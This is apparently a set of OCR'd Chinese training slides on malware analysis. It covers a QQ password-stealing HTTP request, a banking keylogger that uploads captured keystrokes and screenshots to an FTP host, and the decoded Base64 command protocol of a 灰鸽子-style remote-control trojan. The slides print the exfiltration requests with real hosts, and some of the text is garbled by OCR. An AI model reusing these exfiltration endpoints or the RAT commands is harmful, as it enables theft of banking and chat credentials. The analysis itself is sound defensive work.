#### E GET /qq.asp?qqnumber=123456789&qqpassword=0000000000 HTTP/1.1\r\n User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)\r\n Accept: \*/\*\r\n Host: extremexx.webng.com\r\n Cache-Control: no-cache\r\n  $\ln \ln$ [Full request URI: http://extremexx.webng.com/gg.asp?ggnumber=123456789&ggpassword=0000000000]



r i

П

# 实例3:场景环境--网银



## 实例3:网银类恶意代码

Ø监视用户键盘户敲击键盘时将记录键盘操 □ 作到系统目录下的winhlp32.hlp文件中,记录时 间一分钟后,将移动记录文件到病毒创建的指定 的临时目录中, 文件名称为记录输入的起始时间; 连接ftp空间,上传本地指定目录中的文件,传送 完毕后删除临时文件。病毒在监视键盘记录时, 还可以检测银行登陆页面中的软键盘输入,并在 每次鼠标点击时截图。



## 实例3:网银类恶意代码

```
:Auther
        axb
               模拟登陆网银环境
;Description
; Func ImitateLandBank()
#include <IE.au3>
Func ImitateLandBank()
 ProcessWait("rstrav.exe")
 Sleep (20000)
 $oIE = IECreate ("https://ibsbjstar.ccb.com.cn/app/V5/CN/STY1/login.jsp")
  Send("!{SPACE}x");最大化窗口
 Sleep (1000)
 Send("1111111111100000000000",1) ;输入账号
 AutoItSetOption ("MouseCoordMode", 2) :获取当前活动窗体点
 MouseClick("left",355,376) ,点击打开软键盘,坐标390,410(相对当前活动窗体)
 MouseClick("left",345,460,12) ;点击输入密码, 坐标390, 500(相对当前活动窗体)
  $search = FileFindFirstFile("C:\WINDOWS\msik\logs\*.txt")
 While Ssearch = -1sleep (1000)
   $search = FileFindFirstFile("C:\WINDOWS\msik\logs\*.txt")
 WEnd
 While 1
   $file = FileFindNextFile($search)
   If $file == "" Then ExitLoop
   $nfile = "C:\WINDOWS\notepad.exe " & "C:\WINDOWS\msik\logs\" & $file
   ;MsqBox(4096, "File:", $nfile)
   If Gerror Then ExitLoop
   Run($nfile, "")WEnd
 FileClose ($search)
 Sleep (3000)
  $search = FileFindFirstFile("C:\WINDOWS\msik\clickshots\*.jpq")
 While Ssearch = -1sleep (1000)
   Search = FileFindFirstFile("C:\WINDOWS\msik\click), now \,
 WEnd
 While 1
   $file = FileFindNextFile ($search)If $file == "" Then ExitLoop
   $nfile = "C:\Program Files\Internet Explorer\IEXPLORE.EXE " & "C:\WINDOWS\msik\clickshots\" & $file
   ;MsgBox(4096, "File:", $nfile)
   If Gerror Then ExitLoop
   Run($nfile, "")Sleep (2000)
 WEnd
  FileClose ($search)
EndFunc
```
## 实例3:网银类恶意代码

将账号密码信息记录在记事本中并抓取屏幕。 登陆FTP服务器:125.64.24.60:21并上传信息



# 实例4:通讯协议分析



☑ 介绍

以X鸽子远程控制为实例,进行网络部分的分析。

X鸽子远程控制是以灰鸽子为原型重写的一个远程控制程序,主要功能:屏 幕监控、CMD命令、文件管理、远程管理、服务管理、注册表管理等。



|我的电脑

 $\Box$ 

 $\Box$ 

 $\Box$ 

#### 控制流程





 $\Box$ 

在这个实例中,我们主要是对网络部分的分析,对代码的分析基 本就忽略了。

 $\Box$ 

 $\Box$ 

 $\Box$ 

#### 上线数据包与回传的指令解析模块



#### 系统信息和控制指令



经过我们的多次分 析判断,发现在传 输过程中所有指令 和回传信息都使用 了BASE64加密

П

 $\Box$ 

<GR>Ĭ�Þ���</GR><IM>25</IM><NA>QIANGZI-B8A569D</NA> <CS>Administrator</CS><0S>Windows XP / Other</0S><CPU>2498.20 MHz</CPU> <MEM>523760KB</MEM><BZ></BZ>

解密之后的服务端回传的 系统信息



上面为解密之后的控制指令,我们可以判断出来第一 行是一个标识,第二行为上线密码,后面的为控制指 令。

在密文中,第一个数字表示 指令的长度,后面会指令的 密文。



#### 进程列表回传信息

#### 解密前

W1N5c3RlbSBQcm9iZXNzXQ0KMA0KMQ0KMA0KMA0KU3lzdGVtD QoODQo2MAOKOAOKMAOKc21zcy51eGUNCjU1MgOKMwOKMTENCjQ NCmNzcnNzLmV4zq0KNjIwDQoxMg0KMTMNCjU1Mg0Kd21ubG9nb<br>24uzxh1DQo2NDQNCjIwDQoxMw0KNTUyDQpzZXJ2aWNlcy51eGU NCjcONAOKMTYNCjkNCjYONAOKbHNhc3MuZXhlDQo3NTYNCjE5D QoŠDQo2NDQNCnZtYWNOaGxwLmV4ZQ0KOTIODQoxDQo4DQo3NDQ NCHN2Y2hvc30uZXh1DQo5NDANCiE3DQo4DQo3NDQNCHN2Y2hvc 3QuZXh1DQoxMDAwDQoxMA0KOA0KNzQODQpzdmNob3N0LmV4ZQ0 KMTEOMAOKNTCNCjgNCjcONAOKC3ZjaG9zdC5leGUNCjExOTYNC jYNCjgNCjcONAOKc3ZjaG9zdC5leGUNCjEyNTYNCjE1DQo4DQo 3NDQNCmV4cGxvcmVyLmV4ZQ0KMTY1Mg0KMTINCjgNCjE2MzINC<br>nNwb29sc3YuZxh1DQoxNzIODQoxMg0KOA0KNzQODQpydW5kbGw ZMi5leGUNCjE4NTINCjQNCjgNCjE2NTINCnZtdG9VbHNkLmV4Z<br>QOKMTg2MAOKNQOKOAOKMTY1MgOKY3RmbW9uLmV4ZQOKMTg2OAO KMQ0KOA0KMTY1Mg0Kc3ZjaG9zdC5leGUNCjIyMA0KOA0KOA0KN<br>zQ0DQp2bXRvb2xzZC5leGUNCjQxMg0KOA0KMTMNCjc0NA0KYWX nLmV4ZQ0KMTgzMg0KNg0KOA0KNzQODQp3c2NudGZ5LmV4ZQ0KN DAWDQoXDQo4DQoXMTQWDQpzdmNob3NOLmV4ZQ0KNDq0DQo2DQo 4DQo3NDQNCr

可以很清晰的看出,该数据包含进程名称、 进程ID、线程数、优先级、父进程ID





#### 遍历D盘目录

发送指令: 36UElHRU9ODQoxMjM0NTYNCjAwMg0KRDpcDQo= 36表示指令长度: PIGEON

123456 002  $D:\setminus$ 

r i

I.

 $\Box$ 

#### 回传信息:

KjIwMDYtMTEtMTIgMjA6MjdBY2Nlc3MuemgtY24NCioyMDA2LTExLTEyIDIwOjI3QWRtaW4 NCioyMDA2LTExLTEyIDIwOjI3Q2F0YWxvZw0KKjIwMDYtMTEtMTIgMjA6MjdFeGNlbC56aC1 jbg0KKjIwMDYtMTEtMTIgMjA6MjdJbmZvUGF0aC56aC1jbg0KKjIwMDYtMTEtMTIgMjA6Mjd PZmZpY2UuemgtY24NCioyMDA2LTExLTEyIDIwOjI3T2ZmaWNlNjQuemgtY24NCioyMDA2LT ExLTEyIDIwOjI3T3V0bG9vay56aC1jbg0KKjIwMDYtMTEtMTIgMjA6MjdQb3dlclBvaW50Lnpo LWNuDQoqMjAwNi0xMS0xMiAyMDoyOFByb1BsdXMuV1cNCioyMDA2LTExLTEyIDIwOjI4U HJvb2ZpbmcuemgtY24NCioyMDA2LTExLTEyIDIwOjI4UHVibGlzaGVyLnpoLWNuDQoqMjAw Ni0xMS0xMiAyMDoyOFJvc2VidWQuemgtY24NCioyMDA2LTExLTEyIDIwOjI4VXBkYXRlcw0K KjIwMDYtMTEtMTIgMjA6MjhXb3JkLnpoLWNuDQpcMjAwNi0wOS0yMCAxNTowNTI4NnxLZ XlHZW4uaHRtbC51cmwNClwyMDA2LTExLTAyIDIwOjIyMSw3NjN8UkVBRE1FLkhUTQ0KXDI wMDYtMDctMjkgMDA6MDUzLDI2MnxTRVRVUC5JQ08NClwyMDA2LTExLTEyIDIwOjIyMiw wMDd8U2VyaWFsLnR4dA0KXDIwMDYtMTEtMTIgMjA6NTAxNzN8YXV0b3J1bi5pbmYNClwy MDA2LTEwLTI4IDIwOjI2NDYzLDE1MnxzZXR1cC5leGUNClwyMDA2LTA5LTIwIDE1OjA1Mjg2f MDLyMvPwtTY1b4uaHRtbC51cmwNCg==

#### *D*盘下的所有目录:

\*2006-11-12 20:27Access.zh-cn \*2006-11-12 20:27Admin \*2006-11-12 20:27Catalog \*2006-11-12 20:27Excel.zh-cn \*2006-11-12 20:27InfoPath.zh-cn \*2006-11-12 20:27Office.zh-cn \*2006-11-12 20:27Office64.zh-cn \*2006-11-12 20:27Outlook.zh-cn \*2006-11-12 20:27PowerPoint.zh-cn \*2006-11-12 20:28ProPlus.WW \*2006-11-12 20:28Proofing.zh-cn \*2006-11-12 20:28Publisher.zh-cn \*2006-11-12 20:28Rosebud.zh-cn \*2006-11-12 20:28Updates \*2006-11-12 20:28Word.zh-cn \2006-09-20 15:05286|KeyGen.html.url \2006-11-02 20:221,763 README 实验室 \2006-07-29 00:053,262|SETUP.ICO  $\frac{1}{2}$ 2006-11-12 20:2222-007|Serial.txt



 $\Box$ 

介绍

网络下载信息为了保护自身、减少自身大小、防止 自身被杀软网络拦截,会对自身的数据,代码进行 加密。

下面以某样本为实例,进行解密分析:



 $\Box$ 

#### ■样本大体流程

#### 在本实例中,主要会讲解加密 数据解密,其它分析基本忽略。





我们通过对这个URL的访问,可以获得十六进制数据



#### 十六进制数据

C hi.baidu.com/bwfvsnxaqfhjrye/item/0ec0728742a818ff98255f66

